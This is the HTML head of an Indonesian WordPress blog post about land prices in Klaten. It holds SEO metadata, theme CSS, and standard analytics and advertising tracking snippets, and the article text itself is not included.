

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html
body_size: 17399
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan</title>
	<meta name="description" content="Harga Tanah per Meter di Klaten sudah 2 jutaan untuk yang berada tepat di pinggir jalan propinsi yang menghubungkan antara yogya solo" />
	<link rel="canonical" href="https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan" />
	<meta property="og:description" content="Harga Tanah per Meter di Klaten sudah 2 jutaan untuk yang berada tepat di pinggir jalan propinsi yang menghubungkan antara yogya solo" />
	<meta property="og:url" content="https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html" />
	<meta property="og:site_name" content="Babeh Gelo Basecamp" />
	<meta property="article:published_time" content="2023-09-20T07:10:12+00:00" />
	<meta property="article:modified_time" content="2024-08-27T10:21:36+00:00" />
	<meta property="og:image" content="https://babehgelo.com/wp-content/uploads/2023/01/2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#article","isPartOf":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html"},"author":{"name":"Admin","@id":"https://babehgelo.com/#/schema/person/50e9615316165fc3feed78308b18d491"},"headline":"Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan","datePublished":"2023-09-20T07:10:12+00:00","dateModified":"2024-08-27T10:21:36+00:00","mainEntityOfPage":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html"},"wordCount":819,"commentCount":0,"image":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#primaryimage"},"thumbnailUrl":"https://babehgelo.com/wp-content/uploads/2023/01/2.jpg","articleSection":["Ceper Klaten"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#respond"]}]},{"@type":"WebPage","@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html","url":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html","name":"Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan","isPartOf":{"@id":"https://babehgelo.com/#website"},"primaryImageOfPage":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#primaryimage"},"image":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#primaryimage"},"thumbnailUrl":"https://babehgelo.com/wp-content/uploads/2023/01/2.jpg","datePublished":"2023-09-20T07:10:12+00:00","dateModified":"2024-08-27T10:21:36+00:00","author":{"@id":"https://babehgelo.com/#/schema/person/50e9615316165fc3feed78308b18d491"},"description":"Harga Tanah per Meter di Klaten sudah 2 jutaan untuk yang berada tepat di pinggir jalan propinsi yang menghubungkan antara yogya solo","breadcrumb":{"@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#primaryimage","url":"https://babehgelo.com/wp-content/uploads/2023/01/2.jpg","contentUrl":"https://babehgelo.com/wp-content/uploads/2023/01/2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://babehgelo.com/"},{"@type":"ListItem","position":2,"name":"Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan"}]},{"@type":"WebSite","@id":"https://babehgelo.com/#website","url":"https://babehgelo.com/","name":"Babeh Gelo Basecamp","description":"Digital Marketing Freelance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babehgelo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://babehgelo.com/#/schema/person/50e9615316165fc3feed78308b18d491","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babehgelo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c4836a4fc077c6737497fd17b94f50c4fad04aeca7bf6420dab14aaa1116f4d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c4836a4fc077c6737497fd17b94f50c4fad04aeca7bf6420dab14aaa1116f4d2?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babeh Gelo Basecamp &raquo; Feed" href="https://babehgelo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Babeh Gelo Basecamp &raquo; Comments Feed" href="https://babehgelo.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Babeh Gelo Basecamp &raquo; Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan Comments Feed" href="https://babehgelo.com/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://babehgelo.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CPoppins%3A400%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-53571{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5c6c399:#000000;--e-global-color-c1b7de4:#FFFFFF;--e-global-color-7e37519:#0829E6;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-58107 .elementor-element.elementor-element-4a8ab0f6{color:var( --e-global-color-5c6c399 );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-58107 .elementor-element.elementor-element-f96642f .gallery-item .gallery-caption{text-align:center;}.elementor-58107 .elementor-element.elementor-element-f3803d7{color:var( --e-global-color-5c6c399 );}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li h4 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li p{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://babehgelo.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://babehgelo.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://babehgelo.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742295777' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://babehgelo.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742295780' type='text/css' media='all' />
<script type="text/javascript" src="https://babehgelo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://babehgelo.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KDQFNGB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["babehgelo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDQFNGB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel='shortlink' href='https://babehgelo.com/?p=58107' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
.site-branding{background-image:url(https://babehgelo.com/wp-content/uploads/2017/02/1-BabehGelo.jpeg)}svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ body,.site-description{font-family:"Montserrat", sans-serif;}body { font-size: 16px }h1,h2,h3,h4,h5,h6,.site-title{font-family:"Poppins", sans-serif;}body, button, input, select, textarea { color: #057eb2 }h1,h2,h3,h4,h5 { color: #1e73be }a, a:visited { color: #dd3333 }a:hover { color: #eeee22 } @media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:left;}.site-branding { padding-top: 0px }.site-branding { padding-bottom: 150px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:0px; padding-bottom:0px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #dd3333 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #ffffff !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.site-footer .container { background-color: #000000 } .site-footer-widgets { border-radius: 0; } .site-inner { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }.site-footer { color: #f4f4f4 }#back-to-top { background: #8224e3 }.entry-blog .entry-title, .entry-blog .entry-title a, .entry-blog .entry-title a:visited { color: #3d00f4 }.entry-blog .entry-meta, .entry-blog .entry-meta a, .entry-blog .entry-meta a:visited { color: #f90042 }.entry-blog .entry-meta { font-size: 15px }.entry-blog .entry-content { color: #0a0000 }.entry-blog .more-link { color: #00c103 }.entry-blog .more-link { font-size: 16px }.posts-navigation li span, .posts-navigation li a, .page-links li span, .page-links li a { background-color: #000000 }.posts-navigation li span, .page-links li span { color: #ffffff }.posts-navigation li a, .page-links li a { color: #eeee22 }.entry-post .entry-title, .entry-post .entry-title a, .entry-post .entry-title a:visited { color: #ba8500 } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container, .elementor-template-full-width .site-header .container, .elementor-template-full-width .main-navigation .container, .elementor-template-full-width .site-footer-widgets .container, .page-landingpress-boxed .container, .page-landingpress-boxed .site-header, .page-landingpress-boxed .site-inner, .page-landingpress-boxed .main-navigation, .page-landingpress-boxed-hf .container, .page-landingpress-boxed-hf .site-header, .page-landingpress-boxed-hf .site-inner, .page-landingpress-boxed-hf .main-navigation { max-width: 1200px; } @media (min-width: 1200px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1199px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }
</style>
<link rel="icon" href="https://babehgelo.com/wp-content/uploads/2025/03/cropped-logo-BABEH-gelo-kotak-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babehgelo.com/wp-content/uploads/2025/03/cropped-logo-BABEH-gelo-kotak-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babehgelo.com/wp-content/uploads/2025/03/cropped-logo-BABEH-gelo-kotak-180x180.png" />
<meta name="msapplication-TileImage" content="https://babehgelo.com/wp-content/uploads/2025/03/cropped-logo-BABEH-gelo-kotak-270x270.png" />
<meta name="facebook-domain-verification" content="wbbaok28r0lec2b6qmhlduwkb4o3b5" />

<meta name="p:domain_verify" content="db41548ed0505d6b088ee62ee7ad5de5"/>
<meta name="msvalidate.01" content="D8452247D08FB16408FD44DF3B51F0BF" />

<meta name="google-site-verification" content="UUHfFUL_GpqEqZ-g8oCzi7itYWDApADyaaBc8s5qN3w" />

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3720349,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3720349&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta name="ahrefs-site-verification" content="e58229e2f93f8b8a4c976a9e344386c39aa86587a59075068717f0e9ac29387f">

<link rel="alternate" hreflang="id-ID" href="https://www.babehgelo.com" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6KHV97');</script>
<!-- End Google Tag Manager -->
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>  <!-- Facebook Pixel Code -->
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '815210243580728');
        fbq('track', 'PageView', {
      "source": "landingpress",
      "version": "3.4.7.2"
    });
    </script>
<!-- End Facebook Pixel Code -->
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-W6KHV97');
  </script>
